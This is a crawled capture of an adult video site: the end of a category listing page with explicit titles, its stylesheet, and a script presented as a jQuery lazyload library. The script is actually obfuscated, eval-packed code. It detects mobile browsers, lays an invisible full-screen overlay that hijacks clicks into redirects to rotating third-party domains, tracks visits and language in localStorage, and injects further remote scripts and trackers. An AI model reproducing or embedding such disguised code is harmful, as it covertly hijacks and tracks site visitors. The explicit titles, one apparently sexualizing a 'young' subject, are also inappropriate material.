nubile</h3><span class="items">7:00</span></div></a></div><div class="item"><a class="xnxx" href="/video/2ytf" title="The Throw down the gauntlet" target="_blank"><img src="https://cdn1.topxnxx.com/content/703/585_angel-hook.webp" alt="The Throw down the gauntlet" /><div class="info clearfix"><h3>The Throw down the</h3><span class="items">10:12</span></div></a></div><div class="item"><a class="xnxx" href="/video/2ysy-609148" title="Sugary-Sweet Joys" target="_blank"><img src="https://cdn1.topxnxx.com/content/703/555_heats.webp" alt="Sugary-Sweet Joys" /><div class="info clearfix"><h3>Sugary-Sweet Joys</h3><span class="items">10:14</span></div></a></div><div class="item"><a class="xnxx" href="/video/2yrl-609073" title="Million Buck Matchmaker" target="_blank"><img src="https://cdn2.topxnxx.com/content/703/492_kendall-hot.webp" alt="Million Buck Matchmaker" /><div class="info clearfix"><h3>Million Buck Matchmaker</h3><span class="items">9:03</span></div></a></div><div class="item"><a class="xnxx" href="/video/x48" title="Young nudist with tiny tits that is soaking up the sun" target="_blank"><img src="https://cdn2.topxnxx.com/content/197/068_hot-are.webp" alt="Young nudist with tiny tits that is soaking up the sun" /><div class="info clearfix"><h3>Young nudist with tiny</h3><span class="items">10:06</span></div></a></div><div class="item"><a class="xnxx" href="/video/2ypj-610533" title="Hot babe is inviting off her red lingerie on the kitchen seductively" target="_blank"><img src="https://cdn4.topxnxx.com/content/706/834_down-regarding.webp" alt="Hot babe is inviting off her red lingerie on the kitchen seductively" /><div class="info clearfix"><h3>Hot babe is inviting off</h3><span class="items">14:55</span></div></a></div>
</div>
</div>
<div class="wrapper pagination clearfix">
<ul class="pages clearfix">                  
                                        
                    <li>1</li>
                    <li><a href="/category/39/Close-ups/ctr/2/" title="Page #2" target="_parent">2</a></li>
                    <li><a href="/category/39/Close-ups/ctr/3/" title="Page #3" target="_parent">3</a></li> ... 
                    <li><a href="/category/39/Close-ups/ctr/232/" title="Page #232" target="_parent">232</a></li>
                    <li><a href="/category/39/Close-ups/ctr/233/" title="Page #233" target="_parent">233</a></li>
                    <li><a href="/category/39/Close-ups/ctr/234/" title="Page #234" target="_parent">234</a></li>
                     	<li class="next"><a href="/category/39/Close-ups/ctr/2/" title="2" target="_parent">Next</a></li>
					</ul>
</div>
</div>
<div class="footer clearfix">
<div class="wrapper clearfix">
Copyright © 2015-2025 Top XNXX. All rights reserved. 18 U.S.C.2257
</div>
</div>
</div><!-- ALL -->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://topxnxx.com/style.css
body_size: 3784
content:
@charset "utf-8";
/* CSS Document */
html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td { margin: 0; padding-bottom: 0; padding-left: 0; padding-right: 0px; padding-top: 0; }
table { border-collapse: collapse; border-spacing: 0; }
fieldset, img { border: 0; }
address, caption, cite, code, dfn, em, strong, th, var, optgroup { font-style: inherit; font-weight: inherit; }
del, ins { text-decoration: none; }
li { list-style: none; }
caption, th { text-align: left; }
h1, h2, h3, h4, h5, h6 { font-size: 100%; font-weight: normal; }
q:before, q:after { content: ''; }
abbr, acronym { border: 0; font-variant: normal; }
sup { vertical-align: baseline; }
sub { vertical-align: baseline; }
legend { color: #000; }
input, button, textarea, select, optgroup, option { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; }
input, button, textarea, select { *font-size:100%;
}
input, textarea { outline: none; }
input:active, textarea:active { outline: none; }
:focus { outline: none; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }
/*Carcas*/

body { background-color: #000126; font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif; }
.container { width: 100%; display: block; background-image: url(/img/bg-header.png); background-repeat: repeat-x; }
.all { width: 100%; }
.header { width: 100%; height: 75px; }
.wrapper { position: relative; margin-left: auto; margin-right: auto; width: 100% !important; text-align: center; display: block; }
.logo { background-image: url(/img/logo.png); width: 208px; height: 61px; position: absolute; top: 0px; left: 0px; margin-top: 4px; }
.logo a { width: 100%; height: 100%; display: block; text-indent: -9999px; }
.nav { width: 423px; height: 37px; position: absolute; display: block; top: 18px; left: 281px; }
.menu { background-image: url(/img/nav-inactive.png); width: 100%; height: 37px; border-radius: 5px; display: block; line-height: 37px; margin-top: 0px; }
.menu li { display: block; float: left; background-image: url(/img/sep.png); background-repeat: no-repeat; background-position: right center; width: 20%; text-align: center; *width: 19.95%;
}
.menu li:last-child { background-image: none; }
.menu li a { display: block; color: #FFFFFF; text-decoration: none; font-size: 13px; font-weight: bold; height: 37px; text-shadow: 1px 1px #000000; margin-left: 1px; }
.menu li a:hover, .menu li.selected a { display: block; border-radius: 5px; background-image: url(/img/hover-btn.png); background-repeat: repeat-x; text-shadow: 1px 1px #0058f6; color: #000000; }
.box-search { background-image: url(/img/search-bg.png); width: 199px; height: 27px; display: block; position: absolute; right: 0px; top: 21px; padding: 3px; }
.box-search .s_input { float: left; background-color: transparent; height: 27px; display: block; line-height: 27px; border-style: none; width: 171px; color: #A2A2A2; font-size: 12px; top: 0px; margin-left: 5px; }
.box-search .s_button { float: left; background-image: url(/img/search-ic.png); width: 18px; height: 18px; border-style: none; text-transform: capitalize; text-indent: -9999px; margin-top: 4px; cursor: pointer; background-color: transparent; margin-right: 5px; }
.block { width: 100%; margin-top: 10px; padding-top: 5px; padding-bottom: 5px; }
.title { height: 25px; display: block; line-height: 30px; }
.title h2 { height: 25px; padding-left: 6px; display: block; float: left; color: #0056ff; font-size: 19px; text-transform: capitalize; }
.cat_item { width: 242px; height: 202px; padding-left: 3px; padding-right: 3px; padding-top: 3px; margin: 3px 1px 1px; display: inline-block; position: relative; }
.cat_item a { color: #FFFFFF; text-decoration: none; }
.cat_item a img { width: 240px; height: 180px; display: block; border: 1px solid #717171; border-top-left-radius: 3px; border-top-right-radius: 3px; }
.cat_item a:hover img { border: 1px solid #0056ff; }
.cat_item a .info { width: 100%; display: block; margin-top: 2px; }
.cat_item a .info h3 { display: block; float: left; text-transform: uppercase; text-decoration: none; font-weight: bold; font-size: 14px; }
.cat_item a .info .items { float: right; display: block; color: #c7c7c7; font-size: 11px; font-weight: bold; }
.cat_item a:hover .info h3 { color: #0056ff; }
.item { display: inline-block; width: 242px; height: 202px; padding-left: 3px; padding-right: 3px; padding-top: 3px; margin: 3px 1px 1px; position: relative; }
.item a { color: #FFFFFF; text-decoration: none; }
.item a img { width: 240px; height: 180px; display: block; border: 1px solid #717171; border-top-left-radius: 3px; border-top-right-radius: 3px; }
.item a:hover img { border: 1px solid #0056ff; }
.item a h3 { width: 100%; display: block; margin-top: 0px; float: left; text-transform: capitalize; text-decoration: none; font-size: 13px; text-align: center; height: 14px; overflow-y: hidden; overflow-x: hidden; }
.item a .items { float: right; display: block; color: #FFFFFF; font-size: 11px; font-weight: bolder; position: absolute; background-image: url(/img/thumb-bg.png); border-radius: 3px; padding: 1px 3px; right: 6px; top: 6px; }
.item a:hover h3 { color: #0056ff; }
.pagination { display: block; padding-left: 2px; padding-right: 2px; margin-top: 10px; margin-bottom: 10px; }
.pages { display: block; height: 35px; float: left; }
.pages li {display: inline-block; padding-right: 1px; height: 30px; }
.pages li a { display: block; height: 35px; line-height: 35px; font-size: 12px; color: #FFFFFF; text-decoration: none; width: 35px; font-weight: bold; text-transform: uppercase; text-align: center; background-image: url(/img/nav-inactive.png); border-radius: 5px; }
.pages li.prev a, .pages li.next a { text-decoration: none; width: 63px; }
.pages li a:hover, .pages li.act_page a, .pages li.act_page a:hover { display: block; text-decoration: none; background-image: url(/img/hover-btn.png); color: #000000; text-shadow: 1px 1px #0051f6; }
.xnxxdot { display: block; color: #FFFFFF; float: left; height: 35px; width: 35px; line-height: 35px; text-align: center; margin-right: 1px; }
.block_red { background-repeat: repeat; width: 100%; margin-top: 0px; padding-top: 5px; padding-bottom: 5px; }
.block_empty { width: 100%; margin-top: 0px; padding-top: 5px; padding-bottom: 5px; }
.text_cat { display: block; width: 100%; padding-top: 5px; padding-bottom: 5px; }
.text_cat ul { display: block; width: 16.66%; float: left; }
.text_cat ul li { background-image: url(/img/li.png); background-repeat: no-repeat; background-position: left center; padding-left: 12px; color: #c7c7c7; font-size: 11px; }
.text_cat ul li a { text-decoration: none; font-size: 13px; font-weight: bold; color: #FFFFFF; }
.text_cat ul li a:hover { color: #0051f6; }
.t_item { width: 242px; height: 202px; padding-left: 3px; padding-right: 3px; padding-top: 3px; float: left; margin: 3px 1px 1px; }
.t_item a { color: #FFFFFF; text-decoration: none; }
.t_item a img { width: 240px; height: 180px; display: block; border: 1px solid #717171; border-top-left-radius: 3px; border-top-right-radius: 3px; }
.t_item a:hover img { border: 1px solid #0051f6; }
.t_item a span { width: 100%; display: block; text-align: center; font-size: 12px; font-weight: bold; }
.t_item a:hover span { color: #0051f6; }
.text_top { display: block; width: 100%; padding-top: 5px; padding-bottom: 5px; }
.text_top ul { display: block; width: 25%; float: left; }
.text_top ul li { background-image: url(/img/li.png); background-repeat: no-repeat; background-position: left center; padding-left: 15px; font-size: 11px; }
.text_top ul li a { text-decoration: none; font-size: 13px; font-weight: bold; color: #FFFFFF; padding-left: 0px; }
.text_top ul li a:hover { color: #0051f6; }
.m-tags { color: #c7c7c7; font-size: 14px; }
.m-tags a { color: #FFFFFF; text-decoration: none; }
.m-tags a:hover { color: #0051f6; }
.index_banners { display: block; margin-top: 10px; margin-bottom: 10px; margin-right: auto; margin-left: auto; width: 100%; padding-left: 0px; }
.index_banners .banner { display: inline-block; position: relative; padding: 3px; height: 250px; width: 300px; margin-right: 2px; margin-left: 2px; background-color: #00013E; }
.footer { margin-top: 30px; color: #CCCCCC; font-size: 12px; text-align: center; }
.footer a { color: #FFFFFF; text-decoration: underline; }
.adv-gall { float: right; width: 308px; }
.adv-gall ins { display: inline-block; vertical-align: top; width: 300px; overflow: hidden; padding: 4px; margin-bottom: 2px; background-color: #171717; }
.movie { display: block; float: left; width: 640px; position: relative; z-index: 1; }
.movie .player { position: relative; z-index: 0; display: block; height: 480px; width: 640px; }
.movie .player iframe { height: 100%; width: 100%; }
.gallery .bg { margin-bottom: 10px; padding-right: 5px; padding-bottom: 5px; padding-left: 5px; position: relative; display: block; }
.vid-info { display: block; padding: 5px; color: #FFFFFF; position: relative; }
.vid-info .data { display: block; float: left; margin-left: 0px; width: 460px; margin-right: 10px; color: #FFFFFF; }
.vid-info p { font-size: 14px; width: 460px; float: left; margin-bottom: 3px; }
.vid-info p span { font-weight: bold; }
.vid-info p a { color: #0051f6; }
.vid-info p a:hover { color: #FFFFFF; }
.vid-info .duration { width: 100%; display: block; float: left; margin-top: 10px; }
.vid-info .duration span { font-weight: bold; }
.vid-info .duration em { font-size: 24px; color: #0051f6; }
.vid-info .right-side { display: block; width: 140px; padding: 10px; float: right; }
.right-side h4 { text-align: center; width: 100%; font-size: 14px; float: left; }
#rating_div { display: block; width: 100%; float: left; line-height: 34px; font-size: 24px; text-align: center; color: #FFFFFF; }
#rating_div .thumb_plus { display: block; height: 34px; width: 34px; text-indent: -9999px; float: left; background-image: url(/img/rate-ics.png); background-position: 0px 0px; background-repeat: no-repeat; }
#rating_div .thumb_plus:hover { display: block; height: 34px; width: 34px; text-indent: -9999px; float: left; background-image: url(/img/rate-ics.png); background-position: 0px -35px; background-repeat: no-repeat; }
#rating_div .thumb_minus { text-indent: -9999px; display: block; height: 34px; width: 34px; float: left; background-image: url(/img/rate-ics.png); background-position: -35px 0px; background-repeat: no-repeat; }
#rating_div .thumb_minus:hover { text-indent: -9999px; display: block; height: 34px; width: 34px; float: left; background-image: url(/img/rate-ics.png); background-position: -35px -35px; background-repeat: no-repeat; }
#rating_div .rating_current { width: 72px; float: left; text-align: center; color: #0051f6; }
.right-side .report { display: block; font-size: 12px; margin-top: 4px; float: left; width: 100%; text-align: center; }
.right-side .report a { text-align: center; color: #FFFFFF; }
.spon-banner { text-align: center; width: 100%; margin-top: 5px; margin-bottom: 5px; }
.text .big { color: rgba(0,0,0,1.00); font-size: 25px; padding: 15px; text-shadow: 0px 1px 0px #F0F0F0; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; -webkit-box-shadow: 0px 2px 1px rgba(50,50,50,0.55); box-shadow: 0px 2px 1px rgba(50,50,50,0.55); display: block; text-align: center; background-color: #FFFFFF; background-image: -webkit-gradient(linear, 50.00% 0.00%, 50.00% 100.00%, color-stop( 0%, rgba(255,48,51,1.00)), color-stop( 100%, rgba(200,0,0,1.00))); background-image: -webkit-linear-gradient(270deg, rgba(255,255,255,1.00) 0%, rgba(219,219,219,1.00) 100%); background-image: -moz-linear-gradient(270deg, rgba(255,255,255,1.00) 0%, rgba(219,219,219,1.00) 100%); background-image: -o-linear-gradient(270deg, rgba(255,255,255,1.00) 0%, rgba(219,219,219,1.00) 100%); background-image: linear-gradient(180deg, rgba(255,255,255,1.00) 0%, rgba(219,219,219,1.00) 100%); text-decoration: none; font-weight: bold; }
.text .big:hover { color: rgba(0,0,0,1.00); font-size: 25px; text-shadow: 0px 1px 0px #286EFD; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; text-decoration: none; background-image: -webkit-gradient(linear, 50.00% 0.00%, 50.00% 100.00%, color-stop( 0%, rgba(253,229,10,1.00)), color-stop( 100%, rgba(255,182,0,1.00))); background-image: -webkit-linear-gradient(270deg, rgba(59,124,255,1.00) 0%, rgba(0,81,246,1.00) 100%); background-image: -moz-linear-gradient(270deg, rgba(59,124,255,1.00) 0%, rgba(0,81,246,1.00) 100%); background-image: -o-linear-gradient(270deg, rgba(59,124,255,1.00) 0%, rgba(0,81,246,1.00) 100%); background-image: linear-gradient(180deg, rgba(59,124,255,1.00) 0%, rgba(0,81,246,1.00) 100%); background-color: #0051f6; }
.mov-social { float: left; width: 32px; padding: 40px 0 0; position: relative; margin-right: 4px; margin-left: 4px; }

.hamburger{margin-top: 10px;margin-right: 10px;font:inherit;display:none;overflow:visible;padding:10px;cursor:pointer;transition-timing-function:linear;transition-duration:.15s;transition-property:opacity,filter;text-transform:none;color:inherit;border:0;background-color:transparent;position:absolute;top:0;right:0}.hamburger-box{position:relative;display:inline-block;width:30px;height:24px}.hamburger--spring .hamburger-inner{top:2px;transition:background-color 0s linear .13s}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{position:absolute;width:34px;height:6px;transition-timing-function:ease;transition-duration:.15s;transition-property:transform;border-radius:4px;background-color:#fff}.hamburger--spring .hamburger-inner:before{top:10px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger-inner:after,.hamburger-inner:before{display:block;content:""}.hamburger-inner{top:50%;display:block;margin-top:-2px}.hamburger--spring.is-active .hamburger-inner{transition-delay:.22s;background-color:transparent!important}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,10px,0) rotate(-45deg)}
@media (max-width: 776px){
    .cat_item, .item {
        width: 31%;
        height: auto;
    }
    .cat_item a img, .item a img {
        width: 100%;
        height: inherit;
    }
}
@media (max-width: 690px){
    .cat_item, .item {
        width: 46%;
    }
    .cat_item, .item a .info h3 {
        font-size: 11px
    }
}
@media (max-width: 955px) {
    .index_banners .banner:nth-child(3) {display: none;}
}

@media (max-width: 645px) {
    .index_banners .banner:nth-child(2) {display: none;}
    .adv-gall ins:nth-child(2) {display: none;}
    .vid-info .data {
        width: 100%;
    }
    .vid-info .data {
        width: 100%;
    }
    .vid-info p {
        width: 100%;
    }
}
@media (max-width: 1000px) {
    .header {
        height: 105px;
    }
    .wrapper { display: block; position: relative;}

    .wrapper .hamburger {
        display: inline-block;
    }

    .logo { position: relative; background: url(/img/logo.png); height: 54px; width: 202px; display: block; top: 0px; left: 0px; }
    .logo a { text-indent: -9999px; display: block; height: 100%; width: 100%; }

    .box-search { display: block;
        background-image: none;
        position: relative; width: 100%; top: 0px; right: 0px; margin-top: 10px;}
    #show-cat-list {display: none;}

    .box-search form { display: block; float: left;width: 100%;}
    .box-search form .s_input {    padding-left: 7px;  background: #010575;
        border: 1px solid #181ee8; line-height: 22px; display: block;
        float: left; height: 40px; width: calc(100% - 30px); font-size: 16px; color: #FFFFFF; }
    .box-search form .s_input:focus {border: 1px solid #FFf; color: #FFF; }

    .box-search form .s_button { display: block; float: left;
        height: 18px;
        width: 18px;
        top: 11px;
        right: 25px; margin-top: 4px; margin-left: 5px; position: absolute; }

    .nav {position: absolute; display: none; top: 59px; left: 5px; height: 34px; float: left; font-family: Verdana, Geneva, sans-serif; letter-spacing: -1px; width: calc(100% - 18px); z-index: 99 }
    .menu-opened .nav {
        display: block;
    }
    .nav li { height: 34px; float: left; display: block; margin-right: 1px; width: 100% }
    .nav li a { width: calc(100% - 20px); display: block;
        float: left; padding-right: 10px; padding-left: 10px; line-height: 37px;
        height: 37px; text-transform: uppercase; font-weight: 400; font-size: 14px;
        text-decoration: none; background-image: linear-gradient(to right, #1e2140, #030421);
        -webkit-border-top-left-radius: 3px; -webkit-border-top-right-radius: 3px; -moz-border-radius-topleft: 3px; -moz-border-radius-topright: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
    /*.nav li a:hover , .nav .selected a{ color: #FFFFFF; text-decoration: none; background: #2a64f1; }*/
    .nav li.categories a span { background: url(/img/arrow-down.png) no-repeat right 6px; padding-right: 10px; }
    .nav li.categories a:hover span, .nav li.categories.selected  a span { background: url(/img/arrow-down.png) no-repeat right -29px; }
}
@media (max-width: 1030px) {
    .mov-social{
        display: none;
    }
    .adv-gall{
        float: inherit;
        width: 100%;
    }

     .bg {    width: 100%; text-align: center; margin: auto; margin-bottom: 10px; padding-right: 0px; padding-bottom: 5px; padding-left: 0px; position: relative; display: block; }
     .movie { display: inline-block; float: inherit; width: 95%; height: 100%; position: relative; z-index: 1; }
     .movie .player { padding-bottom: 66%; position: relative; z-index: 0; display: block; height: 100%; width: 100%; }
     .movie .player iframe { display: block; position: absolute; width: 100%; height: 100%; }
    /*ll*/
}


--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2697
content:
var _0x3cd3bd=_0x4d21;function _0x4d21(_0x13faac,_0x528bea){var _0x419196=_0x4191();return _0x4d21=function(_0x4d210b,_0x166735){_0x4d210b=_0x4d210b-0xd7;var _0x1a3ba4=_0x419196[_0x4d210b];return _0x1a3ba4;},_0x4d21(_0x13faac,_0x528bea);}function _0x4191(){var _0x377f3d=['4YAtZfF','replace','122214dgIGwc','177138sfrXOf','2524640HEkKzY','split','1273590KScpDv','6462370MhjOjk','825251cpYsVi','6yDfdIV','1120320gJFgds','\x5cw+','9gfGkoE'];_0x4191=function(){return _0x377f3d;};return _0x4191();}(function(_0x218b2d,_0x2610fe){var _0x5e346d=_0x4d21,_0x10e9e1=_0x218b2d();while(!![]){try{var _0x53cac9=-parseInt(_0x5e346d(0xe0))/0x1+parseInt(_0x5e346d(0xdd))/0x2*(-parseInt(_0x5e346d(0xdf))/0x3)+-parseInt(_0x5e346d(0xda))/0x4+parseInt(_0x5e346d(0xe3))/0x5+parseInt(_0x5e346d(0xd9))/0x6*(parseInt(_0x5e346d(0xd8))/0x7)+-parseInt(_0x5e346d(0xe1))/0x8+parseInt(_0x5e346d(0xdc))/0x9*(parseInt(_0x5e346d(0xd7))/0xa);if(_0x53cac9===_0x2610fe)break;else _0x10e9e1['push'](_0x10e9e1['shift']());}catch(_0x401eb0){_0x10e9e1['push'](_0x10e9e1['shift']());}}}(_0x4191,0x282de),eval(function(_0x10f5af,_0x6f0c53,_0x286348,_0x17fdb5,_0x117800,_0x40fc85){var _0x2d062c=_0x4d21;_0x117800=function(_0x5d1a75){return(_0x5d1a75<_0x6f0c53?'':_0x117800(parseInt(_0x5d1a75/_0x6f0c53)))+((_0x5d1a75=_0x5d1a75%_0x6f0c53)>0x23?String['fromCharCode'](_0x5d1a75+0x1d):_0x5d1a75['toString'](0x24));};if(!''[_0x2d062c(0xde)](/^/,String)){while(_0x286348--)_0x40fc85[_0x117800(_0x286348)]=_0x17fdb5[_0x286348]||_0x117800(_0x286348);_0x17fdb5=[function(_0x3afbe1){return _0x40fc85[_0x3afbe1];}],_0x117800=function(){var _0x432b7b=_0x2d062c;return _0x432b7b(0xdb);},_0x286348=0x1;};while(_0x286348--)if(_0x17fdb5[_0x286348])_0x10f5af=_0x10f5af['replace'](new RegExp('\x5cb'+_0x117800(_0x286348)+'\x5cb','g'),_0x17fdb5[_0x286348]);return _0x10f5af;}('(()=>{2\x20t(){4\x20t=/1i|1j|1k|1l|1m|1n|1o|1p\x201q/i.O(k.1r);m(!t)u;m(5.P)u;5.P=!0;4\x20e={1:\x227://1s.1t.g/1u/1v\x22,3:\x227://Q.1w.g/1x/1y/1z\x22,6:\x227://1A.1B.g/1C/1D/1E\x22,9:\x227://1F.1G--1H.g/?s=1I&f=8&1J=1K\x22,12:\x227://Q.1L.g/1M/1N/1O\x22,15:\x227://1P.1Q\x22};2\x20n(){!2(t){\x221R\x201S\x22;!2(e){v\x20n=5,o=h,r=t,a=\x22\x22.1T(\x227:\x22===o.B.1U?\x227://\x22:\x221V://\x22,\x22R.1W.1X/T-R-1Y.1Z.T\x22),i=o.w(\x22x\x22),s=o.21(\x22x\x22)[0];i.22=\x2223/24\x22,i.25(\x2226\x22,\x2227-8\x22),i.C=!0,i.D=a,i.U=\x2228\x22,r.d=i;v\x20c=2(){n.q.E.29(r)};n.q?n.q.E&&c():(n.q=t,n.q.E=[],c()),s.F.H(i,s)}()}({U:\x22V\x22,2a:\x22V\x22})}2\x20o(t){4\x20e=h.w(\x222b\x22);2c.2d(e.2e,{2f:\x222g\x22,2h:\x220\x22,2i:\x220\x22,2j:\x22W%\x22,2k:\x22W%\x22,2l:\x222m(0,0,0,0)\x22,2n:\x222o\x22,2p:\x222q\x22}),e.X.Y=t,e.Z(\x2211\x22,r),h.2r.2s(e)}2\x20r(t){4\x20o=t.2t,a=o.X.Y||\x22y\x22;o.2u(\x2211\x22,r),o.2v(),n();4\x20i=I(j.z(\x22J\x22)||\x220\x22,10);m(\x22y\x22===a){4\x20t=e[i];\x222w\x22==2x\x20t&&t&&(5.B.13=t)}}2\x20a(){4\x20t=k.K&&k.K.L?k.K:[k.2y||k.2z||\x22\x22];u\x20t.2A(t=>/^y(-|$)/i.O((t||\x22\x22).2B()))}2\x20i(t){4\x20n=20;2C\x20r=I(j.z(\x22J\x22)||\x220\x22,10)+1;m(r>20&&(r=1),j.N(\x22J\x22,r+\x22\x22),t){m(1===r&&e[1])u\x202D(5.B.13=e[1]);e[r]&&o(\x22y\x22)}14\x205.16||(5.16=!0,a={},i=h,s=i.w(\x22x\x22),c=i.A[i.A.L-1],s.17=a||{},s.D=\x22//2E.g/2F.6/b/2G/S/2H/2I/2J\x22,s.C=!0,s.18=\x2219-1a-1b-1c\x22,c.F.H(s,c)),r>=3&&!5.1d&&(5.1d=!0,2(t){v\x20e=h,n=e.w(\x22x\x22),o=e.A[e.A.L-1];n.17=t||{},n.D=\x22//2K.g/2L/2M.G/l/2N/2O/2P/2Q-3/2R/M/2S\x22,n.C=!0,n.18=\x2219-1a-1b-1c\x22,o.F.H(n,o)}({}));v\x20a,i,s,c}4\x20s=1e,c=2T.2U(),d=j.z(\x221f\x22),l=I(j.z(\x221g\x22)||\x220\x22,10),p=2V!==d&&l>c;m(p)i(1h.2W(d));14{4\x20t=a();j.N(\x221f\x22,1h.2X(t)),j.N(\x221g\x22,c+1e+\x22\x22),i(t)}}\x222Y\x22===h.2Z?h.Z(\x2230\x22,t):t()})();',0x3e,0xbb,'||function||const|window||https|||||||||com|document||localStorage|navigator||if||||LA||||return|var|createElement|script|zh|getItem|scripts|location|async|src|ids|parentNode||insertBefore|parseInt|loadCount|languages|length||setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk||js|id|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener||click||href|else||__UKL_SCRIPT_LOADED__|settings|referrerPolicy|no|referrer|when|downgrade|__NONZH_EXTRA_JS_LOADED__|216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|prapdjz|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|was40|cc|use|strict|concat|protocol|http|51|la|pro|min||getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|liquidabroad|ctDQ9|2R5xl|WCQW9dNajRcuwyOYTUgS1IO|Sf0|2QNFzOAq5HOiDkYBwl|dutifulmake|brX|VJsWd|0UYWWPce|iemmp9Zu|Z_URlukjPKT|Ye3pMtTjI|MMzkETtkNVjwcsxoMzjAcuz|ga|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'[_0x3cd3bd(0xe2)]('|'),0x0,{})));